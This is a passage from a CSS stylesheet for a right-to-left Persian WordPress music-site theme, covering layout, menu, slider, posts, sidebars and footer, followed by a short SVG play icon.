		 url('fonts/IRANSansWeb.ttf') format('truetype');
}
/* [ Basic Settings ] */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, input, textarea, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video{
	margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{
	display: block;
}
ol, ul,li{
	list-style: none; 
}
blockquote, q{
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after{
	 content: ''; content: none;
}
strong{
	font-weight: bold;
}
input{
	outline: none; 
}
table{
	border-collapse: collapse;
	border-spacing: 0;
}
*, *:before, *:after{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body{
	font:normal 13px LWfont;
	text-align:center;
	direction:rtl;
	background:#fff;
	cursor:default;
}
A {
	text-decoration: none;
}
IMG, A IMG{
	border:0;
}
.trans1{
	transition: all 0.1s ease-in 0.1s;
}
.clear{
	clear:both;
}
.clear:before, .container:after{
	content: "";
	display: table;
}
.clear_none{
	display:none;
}
.block{
	display:block;
}
.inline-block{
	display:inline-block;
}
.left{
    float:left;
}
.right{
    float:right;
}
.d1000, .d1001{
	width:1180px;
	margin:0 auto;
}
.d100{
	min-width:1180px;
}
@media (max-width:1210px){
	.d100, .d1001{
		width:100%;
		min-width:100%;
	}
	.d1000{
		width:96%;
	}
}
/* [ header ] */
.top{
    background: rgb(255, 255, 255);
    margin-bottom: 20px;
    padding-bottom: 2px;
}
.header{
	text-align:right;
	overflow:hidden;
}
.header_logo{
	display:block;
	float:right;
	width:200px;
	height:70px;
	background:url(http://ahangestan.in/wp-content/uploads/2019/12/logo.png) center no-repeat;
	margin: 25px 0 5px;
}
.header_bt{
    text-align: right;
    padding-bottom: 15px;
    white-space: nowrap;
    color: #fff;
    padding: 5px 25px;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    border-radius: 45px;
    display: block;
    float: right;
}
.header H1, .header H2{
	display:inline;
	color:#fff;
	text-align:right;
}
.header H1 A,
.header H2 A{
	color:#fff;
}

.header_ads{
	padding-top:30px;
}

@media (max-width:760px){
	.header, .header_bt{
		text-align:center;
	}
	.header_logo{
		float:none;
		margin:0 auto;
		margin-top:10px;
		margin-bottom:0;
	}
}

.menu{
	height:52px;
	position:relative;
	z-index:999;
}
.menu .d1001{
	background:#fff;
	height:52px;
	border-radius: 15px 15px 0 0;
}
.menu:before{
	content:"";
	position:absolute;
	top:0;
	height:100%;
	right:50%;
	left:50%;
	background:#fff;
	opacity:0;
	transition:.4s;
	z-index:-1;
}
.menu_fixed{
	position:fixed;
	top:0;
	right:0;
	left:0;
	z-index:999;
	box-shadow: 0 0 5px #c4d8f1;
}
.menu_fixed:before{
	right:0;
	left:0;
	opacity:1;
}
.menu_main{
	float:right;
	padding-right:8px;
}
.menu_main A {
    display: block;
    float: right;
    padding: 0 10px;
    border-radius: 20px;
    margin-top: 10px;
    font: normal 14px/2.2 LWfont;
    color: #4c4c4c;
    transition: .1s;
    border: 1px solid #fff;
    margin-left: 0px;
}
.menu_main A:hover{
    border: 1px solid #1cb7ad;
    color: #1cb8ad;
}
.menu_icon{
	display:none;
	float:right;
	height:52px;
	width:52px;
	font-size:25px;
	line-height:2.3;
	color:#fff;
	cursor:pointer;
}

.menu_search{
    float: left;
    position: relative;
    margin-top: 3px;
    background: #ecf0f5;
    border-radius: 30px;
    padding: 3px 26px;
}
.menu_search button, .menu_search input[type=submit]{
	display:block;
	float:left;
	height:36px;
	width:36px;
	background:#fff;
	font-size:14px;
	background: #ecf0f5;
	color:#fff;
	cursor:pointer;
	border:0;
	outline:0;
}
.menu_search input::placeholder{
	color:#aaa;
}
.menu_search input[type=text]{
	display:block;
	float:left;
	background:none;
	border:none;
	color:#555;
	height:36px;
	width:125px;
	margin-left:5px;
	transition:.3s;
}
.menu_search input[type=text]:focus{
	width:200px;
}
.menuOff:before{
	content:"";
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:100%;
	z-index:999;
	background:rgba(0,0,0,.8);
	transition:.6s;
	opacity:0;
}
.menuOff_b:before{
	left:0;
	opacity:1;
}


.search_main_res_post {
    display: block;
    z-index: 555555555;
    position: absolute;
    top: 44px;
    left: -8px;
    width: 300px;
    background: #0b96d9;
}
.search_main_res A, .search_main_res_post A{
    display: block;
    text-align: right;
    font: 10px/2.2 LWfont;
    color: #FFF;
    transition: all 0.3s ease 0s;
    padding: 3px 10px;
}
.search_main_res A:before, .search_main_res_post A:before{
	display:block;
	float:right;
	margin-left:7px;
	font-size:16px;
	line-height:1.3;
	color:#FFF;
	transition:.3s;
}
.search_main_res A:hover, .search_main_res_post A:hover{
	color:#F9FF06;
	background:rgba(255,255,255,.2);
}
.search_main_res A:hover:before, .search_main_res_post A:hover:before{
	color:#F9FF06;
}
.search_main_res .nores, .search_main_res_post .nores {
    text-align: center;
    font: 12px/5.2 LWfont;
    color: #fff;
}
@media (max-width:960px){
	.menu_icon{
		display:block;
		color:#555;
	}
	.menu_main{
		position:absolute;
		right:0;
		top:52px;
		margin-right:-180px;
		width:180px;
		background:#fff;
		padding-right:0;
		padding-top:10px;
	}
	.menu_main A{
		float:none;
		width:100%;
		text-align:right;
		margin-top:0;
		color:#666;
		height:40px;
		line-height:3.6;
	}
	.menu_main A:hover{
		color:#fff;
	}
}

/* [ slider ] */
.slider{
	height:0;
	overflow:hidden;
	position:relative;
	transition:1.2s;
}
.slider_nav{
	position:absolute;
	bottom:20px;
	left:40px;
	z-index:10;
	text-align:center;
}
.slider_nav SPAN{
	display:inline-block;
	width:16px;
	height:16px;
	background:rgba(255,255,255,1);
	margin:0 2px;
	cursor:pointer;
	position:relative;
}
.slider_nav SPAN.onThisSlide{
	background:#ffd800;
}
.slider_nav SPAN.onThisSlide:before{
	content:"";
	position:absolute;
	top:-8px;
	right:0;
	border-left:8px solid transparent;
    border-right:8px solid transparent;
    border-bottom:8px solid #ffd800;
}
.slider_main{
	height:0;
	width:100%;
	overflow:hidden;
	position:relative;
}
.slider .slide{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	height:100%;
	background-size:cover;
	background-position:center;
	transition:0s;
	font-size:10px;
	z-index:2;
	opacity:0;
	transition:1.2s;
}
.slider .slide.reSlide{
	-webkit-animation:topBar .8s linear 1;
    -moz-animation:topBar .8s linear 1;
    animation:topBar .8s linear 1;
}
@-webkit-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@-moz-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
.slider .slide.thisSlide{
	opacity:1;
	transition:2.4s;
	z-index:5;
}
.slider .slide SPAN{
	color:#fff;
	left:30px;
	white-space:nowrap;
	text-align:center;
	text-transform:uppercase;
}
.slider .slide .slider_singer{
	position:absolute;
	bottom:-20px;
	left:40px;
	font:normal 14px/2 tahoma;
	color:#404040;
	background:#fff;
	padding:0 10px;
	transition:1.4s;
}
.slider .slide.thisSlide .slider_singer{
	bottom:88px;
}
.slider .slide .slider_title{
	position:absolute;
	bottom:-40px;
	font:bold 25px/1.5 Calibri;
	transition:1.8s;
	background:#06a1e3;
	padding:0 10px;
}
.slider .slide.thisSlide .slider_title{
	bottom:46px;
}

/* [ special ] */
.special{
	background:#fff;
	padding:10px;
	margin-bottom:15px;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 0 3px #c4d8f1;
}
/* [ special_posts ] */
.special_posts_head{
	margin:15px 0 10px;
	padding-top:15px;
}
.special_posts_head SPAN{
	display:block;
	float:right;
	background:#e16b62;
	font:normal 11px/2 LWfont;
	color:#fff;
	padding:6px 10px 6px 14px;
}
.special_posts_head SPAN:before{
	display:block;
	float:right;
	font-size:15px;
	line-height:1.4;
	border-left:1px solid #ce3c31;
	padding-left:10px;
	margin-left:10px;
}
.special_posts_head A{
	display:block;
	float:left;
	font:normal 11px/2 LWfont;
	color:#999;
	transition:.3s;
	margin-top:8px;
}
.special_posts_head A:hover{
	color:#ce3c31;
}
.special_posts_body{
	letter-spacing:-4px;
	line-height:1;
}
.special_posts_body A{
    display: inline-block;
    width: 142px;
    height: 142px;
    overflow: hidden;
    position: relative;
    letter-spacing: 0;
    margin: 1px;
}
.special_posts_body A IMG{
	display:inline-block;
	width:100%;
	height:100%;
}
.special_posts_body A SPAN{
	position:absolute;
	right:0;
	left:0;
	bottom:-50%;
	background:rgba(0,0,0,0.56);
	font:normal 10px/1.8 lwfont;
	color:#fff;
	padding:10px;
	transition:.3s;
}
.special_posts_body A:hover SPAN{
	bottom:0;
}

/* [ site ] */
.site{
	position:relative;
	padding:0 275px 0 315px;
	margin-top:20px;
}

/* [ post ] */
.post{
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
	transition:0.2s;
	border: 2px solid #fff;
}
.post:hover{
    border: 2px solid #1bb7ad;
}
.post_title{
	padding:20px 25px 10px;
	position:relative;
}
.post_title .post_titr{
    display: block;
    text-align: right;
    font: bold 17px/2 LWfont;
    color: #1cb8ad;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.post_title .post_titr A{
	color: #1db5b2;
	transition:.3s;
}
.post_title .post_titr A:hover{
	color:#2f94e8;
}
.post_share{
	position:absolute;
	top:15px;
	left:15px;
	height:30px;
	width:30px;
	z-index:2;
}
.post_share SPAN{
	display:block;
	height:30px;
	width:30px;
	font-size:15px;
	line-height:2;
	color:#bcbcbc;
	cursor:pointer;
}
.post_share_box{
	position:absolute;
	top:30px;
	left:0;
	width:30px;
}
.post_share_box A{
	display:block;
	width:30px;
	height:0;
	background:#ddd;
	font-size:18px;
	line-height:2;
	color:#fff;
	transition:.3s;
	overflow:hidden;
}
.post_share:hover .post_share_box A{
	height:30px;
	margin-bottom:2px;
}
.post_share_box A.post_share_fb:hover{
	background:#052972;
}
.post_share_box A.post_share_tw:hover{
	background:#19E0F1;
}
.post_share_box A.post_share_gp:hover{
	background:#AA0000;
}

.post_info{
	margin:0px 25px 15px;
}
.post_info_cat {
    float: right;
    font: normal 12px/2 LWfont;
    color: #aaa;
    border: 1px dashed #ddd;
    padding: 5px 20px;
    border-radius: 0 20px 20px 0;
}
.post_info_cat A{
	color:#888;
	transition:.3s;
}
.post_info_cat A:hover{
	color:#048ddb;
}
.post_info_left {
    float: right;
    font: normal 12px/2 LWfont;
    color: #8e8e8e;
    background: #eeee;
    border-radius: 20px 0 0 20px;
    padding: 6px 20px;
    margin-right: 0px;
}
.post_info_left SPAN{
	display:block;
	float:left;
	margin:0 5px;
	color:#777;
}
.post_info_left A{
	color:#bfcde0;
}
.post_body{
	margin:0 15px;
	overflow:hidden;
}
.post_body_txt{
	font:normal 14px/2 LWfont;
	color:#444;
}
.post_body_txt a{
	color:#555;
}
.post_body_txt a:hover{
	color:#fbc900;
}
.post_body_txt img {
    max-width:95%;
    height: auto;
    margin-top: 25px;
    transition: 0.2s;
    border-radius: 15px;
	opacity:0.90;
	box-shadow: 0 0 10px #b3c2d6;
}
.post:hover .post_body_txt img {
    transform:scale(1.01);
	opacity:1;
}
.post_img IMG{
	display:block;
	max-width:100%;
	height:auto;
    border: 2px solid #fff;
    transition: 0.2s;
}
.post_img:hover IMG{
    border: 2px solid #ed6022;
}
.post_link{
	margin-top:15px;
}
.post_link A {
    display: block;
    font: normal 13px/2 LWfont;
    color: #fff;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    padding: 6px 18px;
    transition: .3s;
    border-radius: 9px;
    margin-bottom: 16px;
}
.post_link A:hover{
	opacity:0.8;
}

/* [ bo ] */
.box {
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
}
.box img{
    max-width:100%;
	height:auto;
}
.box_head{
    font: bold 19px/1 LWfont;
    color: #1cb8ac;
    text-align: right;
    padding: 13px 16px;
    border-radius: 9px;
    display: inline-block;
    margin: 3% 5% 5%;
    border-bottom: 2px solid #ddd;
}

/* [ site_left ] */
.site_left{
	position:absolute;
	top:0;
	left:0;
	width:300px;
}
.instafaz{
    display: block;
    margin-bottom: 5px;
}
.instafaz img{
        width:100%;
        height:auto;
    transition:0.2s;
    opacity:1;
}
.instafaz:hover img{
    opacity:0.7;
}
.tabs_head SPAN{
	display:block;
	float:right;
	cursor:pointer;
	transition:.3s;
	width:25%;
	height:37px;
	background:#f7f7f7;
	font:normal 11px/3.3 LWfont;
	color:#393939;
}
.tabs_head SPAN:hover{
	color:#048ddb;
}
.tabs_head SPAN.onTab{
	background:#048ddb;
	color:#fff;
}
.tabs_body .tab{
	display:none;
}
.tabs_body .tab.isTab{
	display:block;
}

.box_body_tag{
	padding:10px;
}
.box_body_tag a {
    display: inline-block;
    font-size: 12px !important;
    color: #8b98a9;
    background: #f2f6fb;
    padding: 5px 16px;
    margin: 2px 0;
    transition: .1s;
    border-radius: 20px;
}
.box_body_tag a:hover{
    background: #555;
	color:#fff;
}

.box_body_newst{
	padding:0 20px 20px;
}
.box_body_newst A{
    display: block;
    text-align: right;
    font: normal 13px/2.4 LWfont;
    color: #555;
    position: relative;
    transition: .2s;
    z-index: 2;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.box_body_newst A:hover{
	color:#048ddb;
}
/* [ site_right ] */
.site_right{
	position:absolute;
	top:0;
	right:0;
	width:260px;
}
.cats > UL > LI{
	display:block;
}
.cats > UL > LI > a {
    display: block;
    font: normal 13px/1.7 LWfont;
    color: #555;
    text-align: right;
    padding: 3px 16px 3px 10px;
    cursor: pointer;
    transition: .3s;
}
.cats > UL > LI > a:hover{
	color:#048ddb;
}
.cats > UL > LI > a.more{
    background: #ecf0f5;
    margin: 10px;
    border-radius: 20px;
}
.cats > UL > LI > UL{
	height:0;
	overflow:hidden;
	transition:.4s;
}
.cats > UL > LI > UL > LI{
	display:block;
	font:normal 10px/2.1 LWfont;
	text-align:right;
	color:#525252;
	padding:2px 10px;
}
.cats > UL > LI > UL > LI A{
	color:#525252;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover{
	color:#169ad7;
}
.cats > UL > LI > UL > LI A:before{
	content:"";
	display:block;
	float:right;
	width:5px;
	height:5px;
	margin:7px 10px 0 7px;
	background:#dedede;
	border-radius:50%;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover:before{
	background:#60b0df;
}

.cats > UL > LI.openTab{
	background:#fdfdfd;
	border-bottom:2px solid #f4f4f4;
	border-top:1px solid #f4f4f4;
}
.cats > UL > LI.openTab > a{
	color:#fff;
	background:#048ddb;
}
.cats > UL > LI.openTab > a:before{
	transform:rotate(-90deg);
	opacity:1;
	color:#fff;
}
.cats > UL > LI.openTab > UL{
	height:300px;
	overflow:auto;
}

@media (max-width:1050px){
	.site{
		padding-right:0;
	}
	.site_right{
		position:relative;
		width:100%;
	}
}
@media (max-width:765px){
	.site{
		padding-left:0;
	}
	.site_left{
		position:relative;
		width:100%;
	}
}

/* [ vslider ] */
.vslider{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
}
.vslider_head{
	position:absolute;
	top:0;
	right:0;
	left:0;
	padding:10px;
	background:rgba(0,0,0,0.4);
	color:#fff;
	text-align:right;
	font:normal 12px/2.5 LWfont;
	z-index:5;
}
.vslider_head:before{
	display:block;
	float:right;
	padding-left:10px;
	margin-left:10px;
	border-left:1px solid #b4b4b4;
	font-size:20px;
	line-height:1;
	margin-top:5px;
}

.vslider_frame{
	height:325px;
	position:relative;
	overflow:hidden;
	z-index:3;
}
.vslider_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	width:9999px;
}
.vslider_main .vslider_slide{
	display:block;
	float:right;
	width:300px;
	height:100%;
	overflow:hidden;
	background:#fff;
}
.vslider_main .vslider_slide IMG{
	display:block;
	width:300px;
	height:300px;
}
.vslider_main .vslider_slide SPAN{
    display: block;
    font: normal 13px/3.5 LWfont;
    color: #333;
    padding: 10px;
    transition: .3s;
}
.vslider_main .vslider_slide:hover SPAN{
	color:#2fafe1;
}

.vslider_nav{
	border-top:2px solid #efefef;
}
.vslider_nav SPAN{
	display:block;
	float:right;
	height:15px;
	background:#fff;
	border-left:2px solid #efefef;
	cursor:pointer;
	transition:.3s;
}
.vslider_nav SPAN:last-child{
	border-left:0;
}
.vslider_nav SPAN.onThis{
	background:#e16b62;
}

/* [ footer ] */
.footer{
	height:100px;
	margin-top:30px;
	overflow:hidden;
}
.footer_right {
    float: right;
    font: normal 14px/1.5 LWfont;
    color: #a6bad2;
    text-align: right;
    width: 50%;
}
.footer_right STRONG {
    display: block;
    font: bold 15px/2 LWfont;
    color: #8395ab;
    margin-top: 20px;
}
.footer_left{
    float: left;
    font: normal 15px/1.5 calibri;
    color: #a6bad2;
    text-align: left;
    width: 50%;
}
.footer_left DIV{
	margin-top:28px;
}
.footer_left DIV A {
    color: #8397af;
    font-weight: bold;
    font-size: 15px;
}
@media (max-width:600px){
	.footer_right{
		display:none;
	}
	.footer_left{
		width:100%;
	}
}

.sticky1_sticky{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	z-index:888;
}
.sticky2_sticky{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	z-index:888;
}

.page_num{
	direction:rtl;
	display:block;
    padding: 10px;
    min-height:50px;
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #c4d8f1;
}
.wp-pagenavi a, .wp-pagenavi span{
    display: block;
    float: right;
    border: none !important;
    margin-left: 2px;
    line-height: 33px;
    padding: 0px 8px !important;
    color: #8395ab;
    transition: 0.3s;
}
.wp-pagenavi span.current {
    background: #81b2ef;
    color: #f7f7f7 !important;
    font-size: 12px;
    border-radius: 20px;
}
.wp-pagenavi a:hover{
    background: #ecf0f5;
    color: #8395ab;
    border-radius: 20px;
}
.wp-pagenavi span.current{
	font-weight:bold;
}
.status{
	position: fixed; 
	left: 10px; 
	bottom: 10px; 
	color:#fff;
	z-index:2222222222; 
	background: #e16b62; 
	border-radius: 3px; 
	padding: 8px 10px 6px; 
	font-size: 11px;
}
.tgbtn {
    position: fixed;
    right: 0;
    bottom: 0;
    color: #fff;
    z-index: 2222222222;
    background: #048ddb;
    border-radius: 5px 0 0;
    padding: 5px 10px 4px;
    font-size: 12px;
	width: 200px;
	transition:0.2s;
}
.tgbtn:hover{
    padding: 8px 10px 8px;
}
#mediaad-soyR .ni-widget-header {
    display: none
}
.adsbox{
	padding:20px;
	background: #1cb8ac;
}
.adsbox img{
	border-radius:10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/images/icon-play.svg
body_size: 907
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M378.8,231.9l-164.5-95c-8.7-5-19.2-5-27.9,0S172.5,151,172.5,161v190c0,10.1,5.2,19.1,13.9,24.1
			c4.4,2.5,9.2,3.8,13.9,3.8c4.8,0,9.6-1.3,13.9-3.8l164.5-95c8.7-5,13.9-14.1,13.9-24.2C392.7,245.9,387.5,236.9,378.8,231.9z
			 M365.5,257.1l-164.5,95c-0.2,0.1-0.6,0.4-1.2,0c-0.6-0.4-0.6-0.8-0.6-1.1V161c0-0.2,0-0.7,0.6-1.1c0.2-0.1,0.5-0.2,0.6-0.2
			c0.3,0,0.5,0.1,0.6,0.2l164.5,95c0.2,0.1,0.6,0.4,0.6,1.1C366.1,256.7,365.7,257,365.5,257.1z"/>
	</g>
</g>
</svg>
